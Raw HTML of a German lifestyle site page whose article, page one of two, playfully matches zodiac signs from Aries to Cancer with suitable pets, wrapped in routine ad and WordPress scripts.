div.widget.widget_text{background:none;box-shadow:none}aside.sidebar.sidebar-post{padding:20px 0 20px 0px!important}aside.sidebar.sidebar-post>div.widget{padding-left:20px;padding-right:20px}.widget .vertical-small .post-title{font-size:14px!important;line-height:16px!important;font-family:"Noto Sans"!important;font-weight:700!important;text-transform:capitalize}.widget .post-title{font-size:14px;line-height:16px;overflow:hidden;margin-bottom:5px;font-weight:700;font-family:"Noto Sans";color:#4d4d4d;text-transform:capitalize}.sidebar .widget.vertical-small h3{font-size:20px;line-height:20px;text-transform:uppercase;color:#4d4d4d}#page.home-h2 #content_box h1.postsby{display:none}div#page.single{margin-bottom:9px!important;margin-top:10px!important}.page h1.title{font-family:"Noto Sans";font-weight:700;font-size:26px;color:#486cb1;text-transform:capitalize}a.toplink{margin-top:-20px}article img.aligncenter,article img.alignnone{margin-bottom:0}.grecaptcha-badge{display:none}footer .ajax-search-results-container{display:none!important}footer,footer .container{min-height:400px;background:#ec4e13;color:#fff}footer h3,footer ul,footer p,footer li,footer a,#copyright-note{color:#fff!important}footer li{list-style-type:none!important;margin-left:0px!important}footer h3{margin-bottom:5px!important}footer ul{margin-left:0}footer #search-image i{background-color:#fff!important;color:#ec4e13!important}input.wpcf7-form-control.wpcf7-submit{background-color:#4f73b8;font-family:"Roboto"}.wpcf7-submit{padding:12px 15px;color:#fff;font-size:18px}body.single-post #sidebar div.widget-1,body.single-post div.widget-5{background:none!important;text-align:center;box-shadow:none}body.single-post #sidebar div.widget-2{padding:10px;margin-left:-10px}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
div.post-single-content h3 {
  font-size: 14pt;
  font-weight: bold;
  font-family: inherit;
  margin-bottom: 0px;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.organic-thumbnails-feed-c .trc_rbox_header_icon_img {
  height: 30px !important;
}

.video-icon-container .video-icon-img.trc_img {
  height: 30px !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.addEventListener('scroll', () => {
	var ad = document.createElement('div');
	ad.dataset.aaad = true;
	ad.dataset.aaAdunit = '/21633373859/TUT_TopAdhesion';

	var wrapper = document.createElement('div');
	wrapper.id = 'webasc-sticky-top-wrapper';

	wrapper.appendChild(ad);

	var sticky = document.createElement('div');
	sticky.id = 'webasc-sticky-top';

	sticky.appendChild(wrapper);

	var container = document.querySelector('.main-container');

	// required to get position:sticky working
	container.setAttribute('style', 'min-height:' + document.querySelector('body').offsetHeight + 'px !important;');

	container.prepend(sticky);

	window.asc.processAdsOnPage();
}, { once: true});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function isLastPage(){
	var type = wb_post_type ? wb_post_type.split('-') : false;
	
	// Infinite scroll is always last page
	if(type[0] === 'infscroll' || wp_inf_post){
	   return true
	}
	
	var totalPages = parseInt(type[1]);
	var url = window.location.href.replace(/\/$/, '');
	var currentPage = parseInt(url.substr(url.lastIndexOf('/') + 1).replace('part-', ''));
	
	if(isNaN(totalPages) || isNaN(currentPage)){
		return false
	}

	return totalPages === currentPage
}
</script>
<!-- end Simple Custom CSS and JS -->
</head>
<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-6674 single-format-standard wp-embed-responsive wp-theme-mts_sociallyviral wp-child-theme-mts_sociallyviral-child main">    
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="https://www.tippsundtricks.co"><img src="https://www.tippsundtricks.co/wp-content/uploads/2018/11/tippsundtricks-logo-deutsch.png" alt="Tipps und Tricks" width="392" height="47"></a>
									</h2><!-- END #logo -->
																		</div>

											<div class="header-search"><form method="get" id="searchform" class="search-form" action="https://www.tippsundtricks.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="Suchen..."  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div>
					
											<div class="header-social">
					        					            					                <a href="https://www.facebook.com/Tipps-und-Tricks-1212505528856251/" class="header-facebook" style="background: #375593" target="_blank"><span class="fa fa-facebook"></span></a>
					            					        					            					                <a href="https://pinterest.com/tippstricksco/" class="header-pinterest-square" style="background: #c92228" target="_blank"><span class="fa fa-pinterest-square"></span></a>
					            					        					    </div>
					
					

			        											<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
													<nav class="navigation clearfix mobile-menu-wrapper">
																	<ul id="menu-hoofdmenu" class="menu clearfix"><li id="menu-item-13618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13618"><a href="/"><i class="fa fa-home"></i> Home</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.tippsundtricks.co/category/saubermachen/"><i class="fa fa-tint"></i> Saubermachen</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.tippsundtricks.co/category/gesundheit/"><i class="fa fa-heart"></i> Gesundheit</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.tippsundtricks.co/category/hausundgarten/"><i class="fa fa-leaf"></i> Haus &#038; Garten</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.tippsundtricks.co/category/modeenbeauty/"><i class="fa fa-eye"></i> Mode &#038; Beauty</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.tippsundtricks.co/category/lifehacks/"><i class="fa fa-flask"></i> Lifehacks</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.tippsundtricks.co/category/handarbeit/"><i class="fa fa-wrench"></i> Handarbeit</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-37"><a href="https://www.tippsundtricks.co/category/sonstiges/"><i class="fa fa-asterisk"></i> Sonstiges</a></li>
</ul>															</nav>
											</div>
					 

				</div><!-- #header-->
			</div><!--.container-->
		</header>
		<div id="page" class="single">
	
		
	<article class="article">
		<div id="content_box" >
							<div id="post-6674" class="g post post-6674 type-post status-publish format-standard has-post-thumbnail hentry category-sonstiges tag-am-besten-zu-dir-passt tag-beste-wahl tag-charakter tag-eigenschaften tag-fisch tag-haustier tag-hund tag-katze tag-passen tag-reptil tag-sternbid tag-sternzeichen tag-tier has_thumb">
													<div class="single_post">
									<header>
													                                <div class="thecategory"><i class="fa fa-globe"></i> <a href="https://www.tippsundtricks.co/category/sonstiges/" title="View all posts in Sonstiges">Sonstiges</a></div>
			                            										<h1 class="title single-title entry-title">Dein Sternzeichen verrät dir, welches Haustier am besten zu dir passt</h1>
																			</header><!--.headline_area-->
									<div class="post-single-content box mark-links entry-content">
																				<!-- <div class="single-prev-next">
											<a href="https://www.tippsundtricks.co/gesundheit/gemusesorten-top-10/" rel="prev"><i class="fa fa-long-arrow-left"></i> Vorheriger Artikel</a>											<a href="https://www.tippsundtricks.co/gesundheit/kaugummi-kauen-folgen/" rel="next">Nächster Artikel <i class="fa fa-long-arrow-right"></i></a>										</div> -->
										<div class="thecontent">
																																				<div class="topad">
														<div id="WB_TUT_Leaderboard_Below_Title"></div>
<script>
(function () {
    var wrapper = document.getElementById('WB_TUT_Leaderboard_Below_Title');

    // Create the DFP ad unit, which will always be shown
    var dfpUnit = document.createElement('div');
    dfpUnit.dataset.aaad = 'true';
    dfpUnit.dataset.aaAdunit = '/21633373859/TUT_Article_Leaderboard_Below_Title';

    // Append the DFP unit to the wrapper
    wrapper.appendChild(dfpUnit);
})();
</script>													</div>
																																		<h1><img fetchpriority="high" decoding="async" class="alignnone wp-image-6676 size-full" title="haustier sternzeichen" src="[data-uri]" data-layzr="https://www.tippsundtricks.co/wp-content/uploads/2018/04/haustier.jpg" alt="am besten zu dir passt haustier" width="780" height="481" /></h1>
<h1>Wähle so das Haustier, das am besten zu dir passt</h1>
<p><strong>Die Verbindung zu einem Haustier kann etwas ganz Besonderes sein. Eine jahrelange Freundschaft kann entstehen, bei der sich jemand immer freut, wenn du nach Hause kommst. Es kann aber kniffelig sein, die richtige Wahl zu treffen. Dabei kann dein Sternzeichen dir helfen, ein Tier mit den richtigen Eigenschaften zu wählen.</strong></p>
<p style="text-align: center;"><!-- TUT_Article_Inpost_Top_Rectangle -->
<script>
	if (true) {
		document.write('<div class="in-article-container">');
		document.write("<div data-aaad='true' data-aa-adunit='/21633373859/TUT_Article_Inpost_Top_Rectangle'>");
		document.write("<" + "/div>");
		document.write("<" + "/div>");
	}
</script></p>
<p>Dieses Tier sollte laut deinem Sternzeichen dir gehören!</p>
<p><span style="font-size: 14pt;"><strong>Widder (21. März- 19. April)</strong></span><br />
Widder besitzen eine Unmenge an Energie. Sie finden es schwierig, still zu sitzen und sollten deshalb einen <a href="https://www.tippsundtricks.co/hausundgarten/isst-dein-hund-auch-immer-viel-zu-schnell-probiere-dann-diesen-trick-einmal-aus-es-kann-so-einfach-sein/?utm_campaign=hund&amp;utm_source=Facebook&amp;utm_medium=fb" target="_blank" rel="noopener">Hund</a> wählen. Es sollte aber ein möglichst großer, aktiver Hund sein, und nicht einen kleinen. Im Tierheim findest du den perfekt Vierbeiner, der einen langen Spaziergang mit dir machen möchte!</p>
<p><span style="font-size: 14pt;"><strong>Stier (20. April &#8211; 20. Mai)</strong></span><br />
Ein Stier möchte kein zu niedliches, liebevolles Haustier. Es sollte aber intelligent sein. Natürlich sind ein Hund oder eine Katze mögliche Optionen, aber die beste Wahl ist ein Schwein. Ja, du hast richtig gelesen. Schweine sind intelligent und selbstständig. Als Stier kannst du weiterhin dein Ding machen, und gleichzeitig die Gesellschaft genießen.</p>
<p><span style="font-size: 14pt;"><strong>Zwillinge (21. Mai &#8211; 20. Juni)</strong></span><br />
Zwillinge sind supersozial und reden am liebsten den ganzen Tag. Genau deshalb eignet sich der Papagei perfekt als Haustier. Sie sind genauso unterhaltsam und bringen viel Freude mit sich. Der Papagei spricht viel und gerne, genau wie sein Zwilling-Besitzer. Auch eine <a href="https://www.tippsundtricks.co/sonstiges/zeiche-deine-katze-hat-dich-lieb/?utm_campaign=katze&amp;utm_source=Facebook&amp;utm_medium=fb" target="_blank" rel="noopener">Katze</a> bietet sich, da sich Zwillinge mit ihnen oft intuitiv verstehen.</p>
<p><span style="font-size: 14pt;"><strong>Krebs (21. Juni &#8211; 22. Juli)</strong></span><br />
Krebse sind Stubenhocker. Daher eignet sich ein Haustier, das viel Aufmerksamkeit und Liebe benötigt. Krebse haben aber auch eine gewisse Mystik, weshalb der mysteriöse Charakter einer Katze gut zu ihnen passt. Es ist eine gewisse Menge an emotionalem Verständnis und Empathie gefragt, um diese Tiere zu verstehen. Genau das kann der Krebs wie keiner anderer!</p>
<p>Dein Sternzeichen war noch nicht dabei? Klicke auf die nächste Seite, um herauszufinden, welches Tier am besten zu dir passt!</p>
<p style="text-align: center;"><!-- TUT_Article_Inpost_Bottom_Rectangle -->
<!-- TUT_Article_Inpost_Top_Rectangle -->
<script>
	if (true) {
		document.write('<div class="in-article-container">');
		document.write("<div data-aaad='true' data-aa-adunit='/21633373859/TUT_Article_Inpost_Bottom_Rectangle'>");
		document.write("<" + "/div>");
		document.write("<" + "/div>");
	}
</script><br />
<em>Seite 1/2</em></p>
										</div>
										<div class="pagination"> <span class="post-page-numbers current" aria-current="page"><span class="current"><span class="currenttext">1</span></span></span> <a href="https://www.tippsundtricks.co/sonstiges/am-besten-zu-dir-passt-haustier/2/" class="post-page-numbers"><span class="current"><span class="currenttext">2</span></span></a></div>																																	<div class="bottomad">
													<div id="content_script"></div>												</div>
																					 
													<!-- Start Share Buttons -->
			<div class="shareit header-social single-social bottom">
				<ul class="rrssb-buttons clearfix">
									<!-- Facebook -->
				<li class="facebook">
					<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.tippsundtricks.co%2Fsonstiges%2Fam-besten-zu-dir-passt-haustier%2F" class="popup">
						<span class="icon"><i class="fa fa-facebook"></i></span>
						<span class="text">Facebook</span>
					</a>
				</li>
								<!-- Pinterest -->
				<li class="pinterest">
					<a target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.tippsundtricks.co%2Fsonstiges%2Fam-besten-zu-dir-passt-haustier%2F&amp;media=https://content-cdn.tippsundtricks.co/2018/04/haustier.jpg&amp;description=Dein Sternzeichen verrät dir, welches Haustier am besten zu dir passt">
						<span class="icon"><i class="fa fa-pinterest"></i></span>
					</a>
				</li>
								</ul>
			</div>
			<!-- end Share Buttons -->
													<div class="single-prev-next">
											<a href="https://www.tippsundtricks.co/gesundheit/gemusesorten-top-10/" rel="prev"><i class="fa fa-long-arrow-left"></i> Vorheriger Artikel</a>											<a href="https://www.tippsundtricks.co/gesundheit/kaugummi-kauen-folgen/" rel="next">Nächster Artikel <i class="fa fa-long-arrow-right"></i></a>										</div>
									</div><!--.post-single-content-->
								</div><!--.single_post-->
												</div><!--.g post-->
				<!-- You can start editing here. -->

					</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar-ads-only" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="block-4" class="widget-odd widget-first widget-1 widget widget_block"><p><!-- TUT_Sidebar_Top -->
<style>
    .sidebar-ad-wrapper {
        min-height: 900px;
        position: relative; /* needed for structure, not sticky behavior */
    }
    .sidebar-ad {
        position: sticky;
        top: 0; /* how far from the top of the viewport before it sticks */
    }
</style>

<script>
(function () {
    if (/mobi/i.test(navigator.userAgent) === false) {
        document.write(
            "<div class='sidebar-ad-wrapper'>" +
                "<div class='sidebar-ad' data-aaad='true' data-aa-adunit='/21633373859/TUT_Sidebar_Top'></div>" +
            "</div>"
        );
    }
})();
</script></p>
</div><div id="block-5" class="widget-even widget-last widget-2 widget widget_block"><p><center id="WB_TUT_Sidebar_Bottom"></center>
<script>
(function () {
    var wrapper = document.getElementById('WB_TUT_Sidebar_Bottom');

    if (/mobi/i.test(navigator.userAgent) === false) {
        wrapper.style.minHeight = '600px';
        var dfpUnit = document.createElement('div');
        dfpUnit.dataset.aaad = 'true';
        dfpUnit.dataset.aaAdunit = '/21633373859/TUT_Sidebar_Bottom';

        wrapper.appendChild(dfpUnit);
    } 
})();
</script></p>
</div>	</aside><!-- #sidebar-->
</div><!--#page-->
</div><!--.main-container-->
<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="container">
		             <div class="footer-widgets first-footer-widgets widgets-num-3">
                            <div class="f-widget f-widget-1">
                    <div id="categories-2" class="widget-odd widget-last widget-first widget-1 widget widget_categories"><h3 class="widget-title">Kategorien:</h3>
			<ul>
					<li class="cat-item cat-item-10475"><a href="https://www.tippsundtricks.co/category/current-events/">Current events</a> (1)
</li>
	<li class="cat-item cat-item-10409"><a href="https://www.tippsundtricks.co/category/fashion-beauty/">Fashion &amp; Beauty</a> (1)
</li>
	<li class="cat-item cat-item-10473"><a href="https://www.tippsundtricks.co/category/food/">Food</a> (2)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.tippsundtricks.co/category/gesundheit/">Gesundheit</a> (595)
</li>
	<li class="cat-item cat-item-2"><a href="https://www.tippsundtricks.co/category/handarbeit/">Handarbeit</a> (43)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.tippsundtricks.co/category/hausundgarten/">Haus &amp; Garten</a> (413)
</li>
	<li class="cat-item cat-item-10472"><a href="https://www.tippsundtricks.co/category/health/">Health</a> (4)
</li>
	<li class="cat-item cat-item-10474"><a href="https://www.tippsundtricks.co/category/home-garden/">Home &amp; Garden</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.tippsundtricks.co/category/lifehacks/">Lifehacks</a> (356)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.tippsundtricks.co/category/modeenbeauty/">Mode &amp; Beauty</a> (129)
</li>
	<li class="cat-item cat-item-8549"><a href="https://www.tippsundtricks.co/category/most-read/">Most read</a> (7)
</li>
	<li class="cat-item cat-item-10405"><a href="https://www.tippsundtricks.co/category/online/">Online</a> (397)
</li>
	<li class="cat-item cat-item-8547"><a href="https://www.tippsundtricks.co/category/promis/">Promis</a> (25)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.tippsundtricks.co/category/saubermachen/">Saubermachen</a> (311)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.tippsundtricks.co/category/sonstiges/">Sonstiges</a> (1.079)
</li>
	<li class="cat-item cat-item-10410"><a href="https://www.tippsundtricks.co/category/uncategorized/">Uncategorized</a> (24)
</li>
	<li class="cat-item cat-item-10471"><a href="https://www.tippsundtricks.co/category/various/">Various</a> (6)
</li>
			</ul>

			</div>                </div>
                                <div class="f-widget f-widget-2">
                    
		<div id="recent-posts-3" class="widget-odd widget-last widget-first widget-1 widget widget_recent_entries">
		<h3 class="widget-title">Letzte Artikel:</h3>
		<ul>
											<li>
					<a href="https://www.tippsundtricks.co/online/de-snowstormshelter/">Sie nimmt eine alte Frau in einem Schneesturm auf &#8211; am nächsten Tag taucht ein Millionär auf, und alles ändert sich..</a>
									</li>
											<li>
					<a href="https://www.tippsundtricks.co/online/de-rejectedauctiondog/">Abgelehnter Hund von jungem Mann ersteigert &#8211; dann entdeckt er die entsetzliche Wahrheit..</a>
									</li>
											<li>
					<a href="https://www.tippsundtricks.co/online/de-twentymile/">Mann läuft 20 Meilen zur &#8222;Arbeit&#8220;, bis ihm eines Tages ein Polizist folgt und sieht, warum</a>
									</li>
					</ul>

		</div>                </div>
                                <div class="f-widget last f-widget-3">
                    <div id="search-3" class="widget-odd widget-first widget-1 widget widget_search"><h3 class="widget-title">Suchen:</h3><form method="get" id="searchform" class="search-form" action="https://www.tippsundtricks.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="Suchen..."  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div><div id="nav_menu-2" class="widget-even widget-2 widget widget_nav_menu"><h3 class="widget-title">Sonstiges:</h3><div class="menu-footer-widget-container"><ul id="menu-footer-widget" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.tippsundtricks.co/inserieren/">Inserieren</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.tippsundtricks.co/verwendungvoncookies/">Verwendung von Cookies</a></li>
<li id="menu-item-16500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16500"><a href="https://www.tippsundtricks.co/datenschutzerklarung/">Datenschutzerklärung</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.tippsundtricks.co/kontakt/">Kontakt</a></li>
<li id="menu-item-3626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3626"><a href="https://www.tippsundtricks.co/impressum/">Impressum</a></li>
</ul></div></div><div id="text-12" class="widget-odd widget-last widget-3 widget widget_text">			<div class="textwidget"><p><a id="ot-sdk-btn" class="ot-sdk-show-settings">Cookie Settings</a></p>
</div>
		</div>                </div>
                            </div><!--.first-footer-widgets-->
                <div class="copyrights">
			        <!--start copyrights-->
        <div class="row" id="copyright-note">
                        <div class="copyright">
                <span><a href=" https://www.tippsundtricks.co/" title=" ">Tipps und Tricks</a> Copyright &copy; 2026.</span>
                <span class="to-top">Alle Rechte vorbehalten. Tipps und Tricks BV BE</span>
            </div>
            <a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a>
            <div class="top">
                                    <div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                        <nav id="navigation" class="clearfix">
                            <ul id="menu-footer" class="menu clearfix"><li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="/">Home</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.tippsundtricks.co/category/saubermachen/">Saubermachen</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.tippsundtricks.co/category/gesundheit/">Gesundheit</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.tippsundtricks.co/category/hausundgarten/">Haus &#038; Garten</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.tippsundtricks.co/category/modeenbeauty/">Mode &#038; Beauty</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.tippsundtricks.co/category/lifehacks/">Lifehacks</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://www.tippsundtricks.co/category/handarbeit/">Handarbeit</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46"><a href="https://www.tippsundtricks.co/category/sonstiges/">Sonstiges</a></li>
</ul>                        </nav>
                    </div>
                                </div>
        </div>
        <!--end copyrights-->
        		</div> 
	</div><!--.container-->
</footer><!-- #site-footer-->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_sociallyviral-child/*","/wp-content/themes/mts_sociallyviral/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-content/plugins/wp-inf-scroll/assets/js/inf-scroll-pageview.js" id="inf-scroll-pageview-js"></script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-content/plugins/wp-native-widget-switcher/dist/app_20260111053013.js" id="native_widget_script-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcVaqIUAAAAAFXiE4lvTygJjxzXtypEGZ39oFC9&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcVaqIUAAAAAFXiE4lvTygJjxzXtypEGZ39oFC9",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tippsundtricks.co/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tippsundtricks.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>
	@media (min-width: 980px) {
		.asc-footer {
			left: var(--sticky-footer) !important;
		}
		#webasc-sticky-top-wrapper {
			width: fit-content;
			margin-left: 25px;
		}
	}
	
	#webasc-sticky-top {
		position : sticky;
		top : 0;
		z-index : 1000;
		width : 100%;
		background-color: white;
		border-bottom: 6px solid #eff0f1;
		padding-top: 4px;
	}

	:root {
		--sticky-footer: 0px;
	}
	
	/* 	Adhesion bg */
	#webasc-sticky-footer{
		position: relative;
		isolation: isolate;
	}
	#webasc-sticky-footer::after{
		position: absolute;
		content: '';
		left: -50vw;
		right: -50vw;
		background-color: white;
		border-top: 1px solid #eff0f1;
		top: -15px;
		bottom: 0;
		z-index: -1;
	}
</style>

<script type="text/javascript" >
	var pageEl = document.querySelector('.main-container');
   	var root = document.querySelector(':root');
   	pageEl && root && root.style.setProperty('--sticky-footer', (pageEl.offsetLeft + 30) + 'px');
</script><script>
jQuery(document).ready(function($) {
	$("body.single-post #sidebar div.widget-1, body.single-post #sidebar div.widget-5").each(function() {

		var divWidth = $(this).width();
		var adWidth  = $(this).find("ins").width();
		var change = adWidth - divWidth;

		if(change > 0)
		{
			change = Math.round(change / 2);
			console.log(change);
			$(this).css("marginLeft", "-" + change + "px");
		}
		
	});
});
</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function () {
	var testGroup = (function () {
		var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
		var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';

		return [key, val].join('_');
	})();
	
	window.dataLayer = window.dataLayer || [];
    window.dataLayer.push({'event': 'ab_test_registered', 'abtest': testGroup});
	
	var googletag = window.googletag = window.googletag || {};
	googletag.cmd = googletag.cmd || [];
	googletag.cmd.push(function () {
    	window.wb_test_name && googletag.pubads().setTargeting(window.wb_test_name, testGroup);
		window.getUtmCampaignForDfp && 'function' === typeof window.getUtmCampaignForDfp && googletag.pubads().setTargeting('campaign', window.getUtmCampaignForDfp());
		window.getUtmTermForDfp && 'function' === typeof window.getUtmTermForDfp && googletag.pubads().setTargeting('campaign_term_tut', window.getUtmTermForDfp());
	});
})();
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function(dfpAdUnit, dfpAdId){
